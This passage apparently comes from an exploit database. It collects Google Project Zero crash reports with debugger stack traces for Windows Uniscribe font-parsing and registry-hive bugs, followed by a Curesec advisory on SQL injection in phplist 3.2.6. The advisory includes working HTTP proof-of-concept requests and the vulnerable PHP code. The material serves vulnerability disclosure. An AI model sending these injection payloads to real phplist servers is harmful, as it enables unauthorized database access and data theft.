751f6644 USP10!UspAllocCache+0x00000054
751f725b USP10!LoadTTOArabicShapeTables+0x0000016b
751f7044 USP10!LoadArabicShapeTables+0x000000d4
751fc638 USP10!ArabicSimpleLoadTbl+0x00000028
751fc5c8 USP10!ArabicLoadTbl+0x000000a8
751ea5a0 USP10!UpdateCache+0x000000b0
751ea692 USP10!ScriptCheckCache+0x00000062
751f152d USP10!GetShapeFunction+0x0000000d
751f2b14 USP10!RenderItemWithFallback+0x00000104
751f2da2 USP10!RenderItem+0x00000022
751f4339 USP10!ScriptStringAnalyzeGlyphs+0x000001e9
751e7a04 USP10!ScriptStringAnalyse+0x00000284
76ca5465 LPK!LpkStringAnalyse+0x000000e5
76ca5172 LPK!LpkCharsetDraw+0x00000332
76ca1410 LPK!LpkDrawTextEx+0x00000040
763c18b0 USER32!DT_DrawStr+0x0000013c
763c22bf USER32!DT_GetLineBreak+0x00000078
763c21f2 USER32!DrawTextExWorker+0x00000255
763c14d4 USER32!DrawTextExW+0x0000001e
763c2475 USER32!DrawTextW+0x0000004d
[...]
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 3 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41651.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1026&desc=2
We have encountered a crash in the Windows Uniscribe user-mode library, in the memcpy() function called by USP10!MergeLigRecords, while trying to display text using a corrupted font file:
---
(2bd0.637c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0929a000 ebx=09299fa0 ecx=00000009 edx=00000002 esi=09299fda edi=092b7914
eip=76bc9b60 esp=0015f534 ebp=0015f53c iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
msvcrt!memcpy+0x5a:
76bc9b60 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0015f53c 751f777d 092b7914 09299fda 00000026 msvcrt!memcpy+0x5a
0015f554 751f74e9 0928ffd0 0928f9d0 0015f5f0 USP10!MergeLigRecords+0x14d
0015f5b4 751f7044 0000001a 09223d88 09233fa8 USP10!LoadTTOArabicShapeTables+0x3f9
0015f5c8 751fc5f4 a60118b0 09223d88 09216124 USP10!LoadArabicShapeTables+0xd4
0015f5e4 751ea5a0 a60118b0 0928f7d0 0000001a USP10!ArabicLoadTbl+0xd4
0015f608 751ea692 09216124 a60118b0 0000001a USP10!UpdateCache+0xb0
0015f61c 751f152d a60118b0 09216000 751f15db USP10!ScriptCheckCache+0x62
0015f628 751f15db 00000001 00000001 092162e8 USP10!GetShapeFunction+0xd
0015f660 751f2b14 00000001 00000000 0015f6e0 USP10!RenderItemNoFallback+0x5b
0015f68c 751f2da2 00000001 00000000 0015f6e0 USP10!RenderItemWithFallback+0x104
0015f6b0 751f4339 00000000 0015f6e0 09216124 USP10!RenderItem+0x22
0015f6f4 751e7a04 000004a0 00000400 a60118b0 USP10!ScriptStringAnalyzeGlyphs+0x1e9
0015f70c 76ca5465 a60118b0 09216040 0000000a USP10!ScriptStringAnalyse+0x284
0015f758 76ca5172 a60118b0 0015fb40 0000000a LPK!LpkStringAnalyse+0xe5
0015f854 76ca1410 a60118b0 00000000 00000000 LPK!LpkCharsetDraw+0x332
0015f888 763c18b0 a60118b0 00000000 00000000 LPK!LpkDrawTextEx+0x40
0015f8c8 763c22bf a60118b0 000000c0 00000000 USER32!DT_DrawStr+0x13c
0015f914 763c21f2 a60118b0 0015fb40 0015fb54 USER32!DT_GetLineBreak+0x78
0015f9c0 763c14d4 a60118b0 00000000 0000000a USER32!DrawTextExWorker+0x255
0015f9e4 763c2475 a60118b0 0015fb40 ffffffff USER32!DrawTextExW+0x1e
0015fa18 010e6a5c a60118b0 0015fb40 ffffffff USER32!DrawTextW+0x4d
[...]
0:000> dd esi
09299fda 03e003df 03df03ea 03df0382 03df0384
09299fea 03df0388 03e0038e 03e00382 03e00384
09299ffa 03e00388 ???????? ???????? ????????
0929a00a ???????? ???????? ???????? ????????
0929a01a ???????? ???????? ???????? ????????
0929a02a ???????? ???????? ???????? ????????
0929a03a ???????? ???????? ???????? ????????
0929a04a ???????? ???????? ???????? ????????
0:000> dd edi
092b7914 ???????? ???????? ???????? ????????
092b7924 ???????? ???????? ???????? ????????
092b7934 ???????? ???????? ???????? ????????
092b7944 ???????? ???????? ???????? ????????
092b7954 ???????? ???????? ???????? ????????
092b7964 ???????? ???????? ???????? ????????
092b7974 ???????? ???????? ???????? ????????
092b7984 ???????? ???????? ???????? ????????
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is a proof of concept malformed font file which triggers the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41650.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1025
We have encountered a crash in the Windows Uniscribe user-mode library, in the memset() function called by USP10!otlCacheManager::GlyphsSubstituted, while trying to display text using a corrupted font file:
---
(449c.6338): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=092ac250 ebx=092ac230 ecx=00000784 edx=00000074 esi=0028ea6c edi=092affd0
eip=76bc9c8d esp=0028e978 ebp=0028e97c iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
msvcrt!_VEC_memcpy+0x116:
76bc9c8d 660f7f4730 movdqa xmmword ptr [edi+30h],xmm0 ds:002b:092b0000=????????????????????????????????
0:000> kb
ChildEBP RetAddr Args to Child
0028e97c 76bc9c39 092ac250 0003ff80 00000006 msvcrt!_VEC_memcpy+0x116
0028e99c 76bc9cde 092ac250 00000000 0003fff4 msvcrt!_VEC_memzero+0x36
0028e9c0 75234b58 092ac248 00000000 0003fffc msvcrt!_VEC_memzero+0x82
0028e9e0 752336a1 0028ed18 00000006 0000ffff USP10!otlCacheManager::GlyphsSubstituted+0xc8
0028ebc0 7522f29f 42555347 0028ed58 0028ece4 USP10!ApplyFeatures+0x541
0028ec0c 7522b083 00000000 092c6ffc 092c6e18 USP10!SubstituteOtlGlyphs+0x1bf
0028ec38 75223921 0028ecb4 0028ed0c 0028ed58 USP10!ShapingLibraryInternal::SubstituteOtlGlyphsWithLanguageFallback+0x23
0028eed0 7521548a 0028efdc 0028f008 0028eff0 USP10!ArabicEngineGetGlyphs+0x891
0028ef90 7521253f 0028efdc 0028f008 0028eff0 USP10!ShapingGetGlyphs+0x36a
0028f078 751e5c6f 2a0123f2 092a6124 092a6318 USP10!ShlShape+0x2ef
0028f0bc 751f167a 2a0123f2 092a6124 092a6318 USP10!ScriptShape+0x15f
0028f11c 751f2b14 00000000 00000000 0028f19c USP10!RenderItemNoFallback+0xfa
0028f148 751f2da2 00000000 00000000 0028f19c USP10!RenderItemWithFallback+0x104
0028f16c 751f4339 00000000 0028f19c 092a6124 USP10!RenderItem+0x22
0028f1b0 751e7a04 000004a0 00000400 2a0123f2 USP10!ScriptStringAnalyzeGlyphs+0x1e9
0028f1c8 76ca5465 2a0123f2 092a6040 0000000a USP10!ScriptStringAnalyse+0x284
0028f214 76ca5172 2a0123f2 0028f5fc 0000000a LPK!LpkStringAnalyse+0xe5
0028f310 76ca1410 2a0123f2 00000000 00000000 LPK!LpkCharsetDraw+0x332
0028f344 763c18b0 2a0123f2 00000000 00000000 LPK!LpkDrawTextEx+0x40
0028f384 763c22bf 2a0123f2 00000070 00000000 USER32!DT_DrawStr+0x13c
0028f3d0 763c21f2 2a0123f2 0028f5fc 0028f610 USER32!DT_GetLineBreak+0x78
0028f47c 763c14d4 2a0123f2 00000000 0000000a USER32!DrawTextExWorker+0x255
0028f4a0 763c2475 2a0123f2 0028f5fc ffffffff USER32!DrawTextExW+0x1e
0028f4d4 01336a5c 2a0123f2 0028f5fc ffffffff USER32!DrawTextW+0x4d
[...]
0:000> dd edi
092affd0 00000000 00000000 00000000 00000000
092affe0 00000000 00000000 00000000 00000000
092afff0 00000000 00000000 00000000 00000000
092b0000 ???????? ???????? ???????? ????????
092b0010 ???????? ???????? ???????? ????????
092b0020 ???????? ???????? ???????? ????????
092b0030 ???????? ???????? ???????? ????????
092b0040 ???????? ???????? ???????? ????????
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 2 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41649.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1023
We have encountered a crash in the Windows Uniscribe user-mode library, in the USP10!AssignGlyphTypes function, while trying to display text using a corrupted font file:
---
(58d0.5ae4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0042f2cc ebx=00000001 ecx=00000091 edx=00000091 esi=095c0004 edi=000007e1
eip=75235699 esp=0042ef8c ebp=0042ef98 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
USP10!AssignGlyphTypes+0x79:
75235699 0fb70e movzx ecx,word ptr [esi] ds:002b:095c0004=????
0:000> kb
ChildEBP RetAddr Args to Child
0042ef98 75233660 0042f2cc 095dfc86 0000f81e USP10!AssignGlyphTypes+0x79
0042f17c 7522f29f 42555347 0042f2e4 0042f2a8 USP10!ApplyFeatures+0x500
0042f1c8 7522f710 00000000 095e0000 095dfc78 USP10!SubstituteOtlGlyphs+0x1bf
0042f204 752213c0 0042f280 0042f2b8 0042f2e4 USP10!SubstituteOtlChars+0x220
0042f480 7521548a 0042f58c 0042f5b8 0042f5a0 USP10!HebrewEngineGetGlyphs+0x690
0042f540 7521253f 0042f58c 0042f5b8 0042f5a0 USP10!ShapingGetGlyphs+0x36a
0042f628 751e5c6f 1b01233b 095b6124 095b6318 USP10!ShlShape+0x2ef
0042f66c 751f167a 1b01233b 095b6124 095b6318 USP10!ScriptShape+0x15f
0042f6cc 751f2b14 00000000 00000000 0042f74c USP10!RenderItemNoFallback+0xfa
0042f6f8 751f2da2 00000000 00000000 0042f74c USP10!RenderItemWithFallback+0x104
0042f71c 751f4339 00000000 0042f74c 095b6124 USP10!RenderItem+0x22
0042f760 751e7a04 000004a0 00000400 1b01233b USP10!ScriptStringAnalyzeGlyphs+0x1e9
0042f778 76ca5465 1b01233b 095b6040 0000000a USP10!ScriptStringAnalyse+0x284
0042f7c4 76ca5172 1b01233b 0042fbac 0000000a LPK!LpkStringAnalyse+0xe5
0042f8c0 76ca1410 1b01233b 00000000 00000000 LPK!LpkCharsetDraw+0x332
0042f8f4 763c18b0 1b01233b 00000000 00000000 LPK!LpkDrawTextEx+0x40
0042f934 763c22bf 1b01233b 000000b0 00000000 USER32!DT_DrawStr+0x13c
0042f980 763c21f2 1b01233b 0042fbac 0042fbc0 USER32!DT_GetLineBreak+0x78
0042fa2c 763c14d4 1b01233b 00000000 0000000a USER32!DrawTextExWorker+0x255
0042fa50 763c2475 1b01233b 0042fbac ffffffff USER32!DrawTextExW+0x1e
0042fa84 013b6a5c 1b01233b 0042fbac ffffffff USER32!DrawTextW+0x4d
[...]
0:000> u
USP10!AssignGlyphTypes+0x79:
75235699 0fb70e movzx ecx,word ptr [esi]
7523569c b8f0ff0000 mov eax,0FFF0h
752356a1 66214602 and word ptr [esi+2],ax
752356a5 51 push ecx
752356a6 8d4d0c lea ecx,[ebp+0Ch]
752356a9 e852420000 call USP10!otlClassDef::getClass (75239900)
752356ae 66094602 or word ptr [esi+2],ax
752356b2 eb09 jmp USP10!AssignGlyphTypes+0x9d (752356bd)
0:000> dd esi
095c0004 ???????? ???????? ???????? ????????
095c0014 ???????? ???????? ???????? ????????
095c0024 ???????? ???????? ???????? ????????
095c0034 ???????? ???????? ???????? ????????
095c0044 ???????? ???????? ???????? ????????
095c0054 ???????? ???????? ???????? ????????
095c0064 ???????? ???????? ???????? ????????
095c0074 ???????? ???????? ???????? ????????
---
While the immediate crash is caused by an invalid memory read operation, the function subsequently writes to the out-of-bounds memory regions at addresses 0x752356a1 and 0x752356ae, leading to memory corruption and potential remote code execution.
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 3 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41648.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1022
We have encountered a crash in the Windows Uniscribe user-mode library, in the memmove() function called by USP10!otlList::insertAt, while trying to display text using a corrupted font file:
---
(4b44.24a8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=093bc154 ebx=0943c104 ecx=00000012 edx=00000000 esi=093bc10c edi=0943c104
eip=76bc9f40 esp=001ee9b4 ebp=001ee9bc iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
msvcrt!memmove+0x5a:
76bc9f40 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
001ee9bc 7522e87a 0943c104 093bc10c 00000048 msvcrt!memmove+0x5a
001ee9dc 752358bd 00000002 ffffffff 00000001 USP10!otlList::insertAt+0x3a
001ee9f8 7523a414 001eee10 001eee34 00000002 USP10!InsertGlyphs+0x1d
001eea3c 75239676 001eee10 001eee34 001eed24 USP10!SubstituteNtoM+0x224
001eea7c 75231393 001eee10 001eee34 001eed24 USP10!otlMultiSubstLookup::apply+0xf6
001eeae0 752335e1 00000000 001eee10 001eee34 USP10!ApplyLookup+0x183
001eece4 7522f29f 42555347 001eee4c 001eee10 USP10!ApplyFeatures+0x481
001eed30 7522f710 00000000 093da000 093d9b58 USP10!SubstituteOtlGlyphs+0x1bf
001eed6c 752213c0 001eede8 001eee20 001eee4c USP10!SubstituteOtlChars+0x220
001eefe8 7521548a 001ef0f4 001ef120 001ef108 USP10!HebrewEngineGetGlyphs+0x690
001ef0a8 7521253f 001ef0f4 001ef120 001ef108 USP10!ShapingGetGlyphs+0x36a
001ef190 751e5c6f 86011dce 093b6124 093b6318 USP10!ShlShape+0x2ef
001ef1d4 751f167a 86011dce 093b6124 093b6318 USP10!ScriptShape+0x15f
001ef234 751f2b14 00000000 00000000 001ef2b4 USP10!RenderItemNoFallback+0xfa
001ef260 751f2da2 00000000 00000000 001ef2b4 USP10!RenderItemWithFallback+0x104
001ef284 751f4339 00000000 001ef2b4 093b6124 USP10!RenderItem+0x22
001ef2c8 751e7a04 000004a0 00000400 86011dce USP10!ScriptStringAnalyzeGlyphs+0x1e9
001ef2e0 76ca5465 86011dce 093b6040 0000000a USP10!ScriptStringAnalyse+0x284
001ef32c 76ca5172 86011dce 001ef714 0000000a LPK!LpkStringAnalyse+0xe5
001ef428 76ca1410 86011dce 00000000 00000000 LPK!LpkCharsetDraw+0x332
001ef45c 763c18b0 86011dce 00000000 00000000 LPK!LpkDrawTextEx+0x40
001ef49c 763c22bf 86011dce 00000058 00000000 USER32!DT_DrawStr+0x13c
001ef4e8 763c21f2 86011dce 001ef714 001ef728 USER32!DT_GetLineBreak+0x78
001ef594 763c14d4 86011dce 00000000 0000000a USER32!DrawTextExWorker+0x255
001ef5b8 763c2475 86011dce 001ef714 ffffffff USER32!DrawTextExW+0x1e
001ef5ec 013abcec 86011dce 001ef714 ffffffff USER32!DrawTextW+0x4d
[...]
0:000> dd esi
093bc10c 00000b45 00010001 00000b46 00010002
093bc11c 00000b47 00010003 00000b48 00010004
093bc12c 00000b49 00010005 00000b4a 00010006
093bc13c 00000b4b 00010007 00000b4c 00010008
093bc14c 00000b4d 00010009 000b0000 67696c63
093bc15c 00000001 000b0000 00000001 000000f8
093bc16c 00000048 001104bd 00010000 00000b26
093bc17c 00010001 00000b27 00010002 00000b28
0:000> dd edi
0943c104 ???????? ???????? ???????? ????????
0943c114 ???????? ???????? ???????? ????????
0943c124 ???????? ???????? ???????? ????????
0943c134 ???????? ???????? ???????? ????????
0943c144 ???????? ???????? ???????? ????????
0943c154 ???????? ???????? ???????? ????????
0943c164 ???????? ???????? ???????? ????????
0943c174 ???????? ???????? ???????? ????????
---
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with 3 crashing samples.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41647.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1019
We have encountered a crash in the Windows Uniscribe user-mode library, in the usp10!otlChainRuleSetTable::rule function, while trying to display text using a corrupted TTF font file:
---
(4464.11b4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0933d8bf ebx=00000000 ecx=09340ffc edx=00001b9f esi=0026ecac edi=00000009
eip=752378f3 esp=0026ec24 ebp=0026ec2c iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
USP10!ScriptPositionSingleGlyph+0x28533:
752378f3 668b4c5002 mov cx,word ptr [eax+edx*2+2] ds:002b:09340fff=????
0:000> kb
ChildEBP RetAddr Args to Child
0026ec2c 752382f3 0026ecac 00001b9f 09340ffc USP10!otlChainRuleSetTable::rule+0x13
0026eccc 75231471 42555347 0026f078 0133d7d2 USP10!otlChainingLookup::apply+0x7d3
0026ed48 752335e1 000000e4 0026f078 0026f09c USP10!ApplyLookup+0x261
0026ef4c 7522f29f 42555347 0026f0b4 0026f078 USP10!ApplyFeatures+0x481
0026ef98 7522f710 00000000 09342ffa 09342f40 USP10!SubstituteOtlGlyphs+0x1bf
0026efd4 752213c0 0026f050 0026f088 0026f0b4 USP10!SubstituteOtlChars+0x220
0026f250 7521548a 0026f35c 0026f388 0026f370 USP10!HebrewEngineGetGlyphs+0x690
0026f310 7521253f 0026f35c 0026f388 0026f370 USP10!ShapingGetGlyphs+0x36a
0026f3fc 751e5c6f 2d011da2 09316124 09316318 USP10!ShlShape+0x2ef
0026f440 751f167a 2d011da2 09316124 09316318 USP10!ScriptShape+0x15f
0026f4a0 751f2b14 00000000 00000000 0026f520 USP10!RenderItemNoFallback+0xfa
0026f4cc 751f2da2 00000000 00000000 0026f520 USP10!RenderItemWithFallback+0x104
0026f4f0 751f4339 00000000 0026f520 09316124 USP10!RenderItem+0x22
0026f534 751e7a04 000004a0 00000400 2d011da2 USP10!ScriptStringAnalyzeGlyphs+0x1e9
0026f54c 76ca5465 2d011da2 09316040 0000000a USP10!ScriptStringAnalyse+0x284
0026f598 76ca5172 2d011da2 0026fa1c 0000000a LPK!LpkStringAnalyse+0xe5
0026f694 76ca1410 2d011da2 00000000 00000000 LPK!LpkCharsetDraw+0x332
0026f6c8 763c18b0 2d011da2 00000000 00000000 LPK!LpkDrawTextEx+0x40
0026f708 763c22bf 2d011da2 00000048 00000000 USER32!DT_DrawStr+0x13c
0026f754 763c21f2 2d011da2 0026fa1c 0026fa30 USER32!DT_GetLineBreak+0x78
0026f800 763c14d4 2d011da2 00000000 0000000a USER32!DrawTextExWorker+0x255
0026f824 763c2475 2d011da2 0026fa1c ffffffff USER32!DrawTextExW+0x1e
[...]
---
The crash is caused by a single-byte change in a legitimate font file: at offset 0x845A, byte 0x00 is changed to 0xFF. The data region corresponds to the "GSUB" sfnt table. The change causes the otlChainRuleTable::backtrackGlyphCount() function to return an overly large 16-bit integer of 0xED00, which is then used as the number of iterations in a subsequent loop in the otlChainingLookup::apply() function, without prior validation. Increasing (out-of-bounds) indexes are then passed to otlChainRuleSetTable::rule() in the 2nd parameter, and used to address an array of 16-bit indexes. This is where the crash takes place, as the large index eventually starts pointing into the boundary of the last mapped heap memory page.
The 16-bit value being read from outside the allocated buffer is later used as yet another index, used to address some an array in the otlChainRuleTable::otlChainRuleTable() routine. While the function only appears to read from the newly formed pointer at first glance, we are not ruling out the possibility of memory corruption. In a read-only scenario, the issue could be potentially used to disclose sensitive data from the process heap.
The issue reproduces on Windows 7. It is easiest to reproduce with PageHeap enabled, but it is also possible to observe a crash in a default system configuration. In order to reproduce the problem with the provided samples, it might be necessary to use a custom program which displays all of the font's glyphs at various point sizes.
Attached is an archive with the original and modified TTF files.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41646.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=993
We have encountered Windows kernel crashes in the internal nt!nt!HvpGetBinMemAlloc and nt!ExpFindAndRemoveTagBigPages functions while loading corrupted registry hive files. We believe both crashes to be caused by the same bug. Examples of crash log excerpts generated after triggering the bug are shown below:
---
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
Arg1: a2b23004, memory referenced.
Arg2: 00000000, value 0 = read operation, 1 = write operation.
Arg3: 817f7f04, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 00000000, (reserved)
Debugging Details:
------------------
[...]
STACK_TEXT:
a3c0b70c 818b68d0 a06529c8 a0652fd8 a06529c8 nt!HvpGetBinMemAlloc+0x8
a3c0b73c 817f113e 00000001 80000580 80000578 nt!HvFreeHive+0x11c
a3c0b798 817c4fac a3c0b828 00000002 00000000 nt!CmpInitializeHive+0x5e6
a3c0b85c 817c5d91 a3c0bbb8 00000000 a3c0b9f4 nt!CmpInitHiveFromFile+0x1be
a3c0b9c0 817cdaba a3c0bbb8 a3c0ba88 a3c0ba0c nt!CmpCmdHiveOpen+0x50
a3c0bacc 817c63c4 a3c0bb90 a3c0bbb8 00000010 nt!CmLoadKey+0x459
a3c0bc0c 8165cdb6 002efa0c 00000000 00000010 nt!NtLoadKeyEx+0x56c
a3c0bc0c 77796c74 002efa0c 00000000 00000010 nt!KiSystemServicePostCall
WARNING: Frame IP not in any known module. Following frames may be wrong.
002efa74 00000000 00000000 00000000 00000000 0x77796c74
---
and
---
BAD_POOL_HEADER (19)
The pool is already corrupt at the time of the current request.
This may or may not be due to the caller.
The internal pool links must be walked to figure out a possible cause of
the problem, and then special pool applied to the suspect tags or the driver
verifier to a suspect driver.
Arguments:
Arg1: 00000022,
Arg2: a9c14000
Arg3: 00000001
Arg4: 00000000
[...]
STACK_TEXT:
a353b688 81760bf9 a9c14000 a353b6c0 a353b6b4 nt!ExpFindAndRemoveTagBigPages+0x1fd
a353b6f8 8184d349 a9c14000 00000000 a353b73c nt!ExFreePoolWithTag+0x13f
a353b708 818d48d9 a9c14000 00001000 a87bcfd8 nt!CmpFree+0x17
a353b73c 8180f13e 00000001 80000560 80000548 nt!HvFreeHive+0x125
a353b798 817e2fac a353b828 00000002 00000000 nt!CmpInitializeHive+0x5e6
a353b85c 817e3d91 a353bbb8 00000000 a353b9f4 nt!CmpInitHiveFromFile+0x1be
a353b9c0 817ebaba a353bbb8 a353ba88 a353ba0c nt!CmpCmdHiveOpen+0x50
a353bacc 817e43c4 a353bb90 a353bbb8 00000010 nt!CmLoadKey+0x459
a353bc0c 8167adb6 002bf614 00000000 00000010 nt!NtLoadKeyEx+0x56c
a353bc0c 77a36c74 002bf614 00000000 00000010 nt!KiSystemServicePostCall
WARNING: Frame IP not in any known module. Following frames may be wrong.
002bf67c 00000000 00000000 00000000 00000000 0x77a36c74
---
The issue reproduces on Windows 7 32- and 64-bit, and manifests itself both with and without Special Pools (but it is still advised to have the mechanism enabled). In order to reproduce the problem with the provided samples, it is necessary to load them with a dedicated program which calls the RegLoadAppKey() API.
The root cause of the crashes is unknown. It must be noted that in our test environment, reproduction has been very unreliable: the same hive could crash the system in one run, and then parse fine (or fail with an error) in 10 subsequent runs. In order to facilitate reproduction, I'm providing a high number of testcases which were seen to cause a bugcheck once or more, in hope that at least one of them will also reproduce externally.
################################################################################
On November 29, MSRC let us know that they were unable to reproduce a crash with the provided samples and report, and asked for more information and/or kernel crash dumps.
One day later, we've looked into the bug again and discovered that it wasn't sufficient to just load a single corrupted hive to trigger the bugcheck: instead, it is necessary to sequentially load several corrupted hives from the same path in the filesystem. MSRC confirmed that they could reliably reproduce the problem with this new information.
Since the additional detail is crucial to observe the symptoms of the bug and it was not included in the original report, I'm resetting the "Reported" date to November 30.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/41645.zip
1. Introduction
Affected Product: phplist 3.2.6
Fixed in: 3.3.1
Fixed Version Link: https://sourceforge.net/projects/phplist/files/phplist/3.3.1/phplist-3.3.1.zip/download
Vendor Website: https://www.phplist.org/
Vulnerability Type: SQL Injection
Remote Exploitable: Yes
Reported to vendor: 01/10/2017
Disclosed to public: 02/20/2017
Release mode: Coordinated Release
CVE: n/a (not requested)
Credits Tim Coen of Curesec GmbH
2. Overview
phplist is an application to manage newsletters, written in PHP. In version 3.2.6, it is vulnerable to SQL injection.
The application contains two SQL injections, one of which is in the administration area and one which requires no credentials. Additionally, at least one query is not properly protected against injections. Furthermore, a query in the administration area discloses some information on the password hashes of users.
3. Details
SQL Injection 1: Edit Subscription
CVSS: High 7.1 CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L
It is possible for an unauthenticated user to perform an SQL injection when updating the subscription information of an already subscribed user.
The protection against SQL injection relies on a combination of a custom magic quotes function which applies addslashes to all input values and a function which applies htmlspecialchars to all inputs. Additionally, some input values are cast to integers to prevent injections. addslashes protects against injections into arguments which are placed into single quotes, while htmlspecialchars protects against injections into double quotes.
It should be noted that neither addslashes nor htmlspecialchars are recommended to prevent SQL Injection.
The update functionality is vulnerable to SQL Injection as it uses the key of POST data, while only values of POST data are escaped via addslashes, but not keys.
Proof of Concept:
POST /lists/index.php?p=subscribe&uid=f8082b7cc4da7f94ba42d88ebfb5b1e2&email=foo%40example.com
HTTP/1.1
Host: localhost
Connection: close
Content-Length: 209
email=foo%40example.com&emailconfirm=foo%40example.com&textemail=1&list%5B2 or extractvalue(1,version()) %5D=signup&listname%5B2%5D=newsletter&VerificationCodeX=&update=Subscribe+to+the+selected+newsletters%27
The proof of concept is chosen for simplicity and will only work if error messages are displayed to the user. If this is not the case, other techniques can be used to extract data from the database.
Code:
/lists/admin/subscribelib2.php
$lists = '';
if (is_array($_POST['list'])) {
while (list($key, $val) = each($_POST['list'])) {
if ($val == 'signup') {
$result = Sql_query("replace into
{$GLOBALS['tables']['listuser']} (userid,listid,entered)
values($userid,$key,now())");
# $lists .= " * ".$_POST["listname"][$key]."\n";
}
}
}
SQL Injection 2: Sending Campaign (Admin)
CVSS: Medium 4.7 CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:L/A:L
When sending a campaign, the sendformat parameter is vulnerable to SQL injection. The injection takes place into an UPDATE, so the easiest way to extract data is via error based SQL injection.
An account with the right to send campaigns is required to exploit this issue.
Proof of Concept:
POST /lists/admin/?page=send&id=2&tk=c&tab=Format HTTP/1.1
Host: localhost
Cookie: PHPSESSID=k6m0jgl4niq7643hohik5jgm12
Connection: close
Content-Length: 323
formtoken=27211e65922b95d986bfaf706ccd2ca0&workaround_fck_bug=1&followupto=http%3A%2F%2Flocalhost%2Flists%2Fadmin%2F%3Fpage%3Dsend%26id%3D2%26tk%3Dc%26tab%3DScheduling&htmlformatted=auto&sendformat=HTML"
or extractvalue(1,version()) -- -
&id=2&status=draft&id=2&status=draft&campaigntitle=campaign+meta%27%22%3E&testtarget=
Code:
// /lists/admin/send_core.php:198
$result = Sql_Query(
sprintf('update %s set
subject = "%s", fromfield = "%s", tofield = "%s",
replyto ="%s", embargo = "%s", repeatinterval = "%s",
repeatuntil = "%s",
message = "%s", textmessage = "%s", footer = "%s", status = "%s",
htmlformatted = "%s", sendformat = "%s", template = "%s"
where id = %d',
$tables['message'],
sql_escape(strip_tags($messagedata['campaigntitle'])),
/* we store the title in the subject field. Better would
be to rename the DB column, but this will do for now */
sql_escape($messagedata['fromfield']),
sql_escape($messagedata['tofield']),
sql_escape($messagedata['replyto']),
sprintf('d-d-d d:d',
$messagedata['embargo']['year'],
$messagedata['embargo']['month'], $messagedata['embargo']['day'],
$messagedata['embargo']['hour'],
$messagedata['embargo']['minute']),
$messagedata['repeatinterval'],
sprintf('d-d-d d:d',
$messagedata['repeatuntil']['year'],
$messagedata['repeatuntil']['month'],
$messagedata['repeatuntil']['day'],
$messagedata['repeatuntil']['hour'],
$messagedata['repeatuntil']['minute']),
sql_escape($messagedata['message']),
sql_escape($messagedata['textmessage']),
sql_escape($messagedata['footer']),
sql_escape($messagedata['status']), $htmlformatted ? '1'
: '0', $messagedata['sendformat'],
sql_escape($messagedata['template']), $id
)
);
Sort By: Password (Admin)
CVSS: Low 2.2 CVSS:3.0/AV:N/AC:H/PR:H/UI:N/S:U/C:L/I:N/A:N
When viewing users, the sortby parameter can be used to sort the list. The drop down list allows sorting by email, dates, and so on. All non-word characters are removed, but there are no further checks.
It is possible to gather some information on the password of users via this parameter, as it is possible to set it to sort by password.
